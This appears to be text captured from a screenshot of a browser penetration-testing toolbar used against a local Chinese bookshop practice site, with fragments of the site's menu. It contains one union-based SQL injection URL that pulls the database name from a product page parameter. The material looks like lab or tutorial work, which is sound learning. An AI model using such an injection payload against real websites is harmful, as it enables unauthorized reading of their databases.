 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/bookshop/show_pro.php
?id=-55'union select 1,2,3,4,5,6,7,database(),9,10,11,12 %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
让精彩的文字 打开成功之门！
会员登录
产品展示
欢迎您，frid
修改密码 订单管理
. 2017bookshop
数码 2017bookshop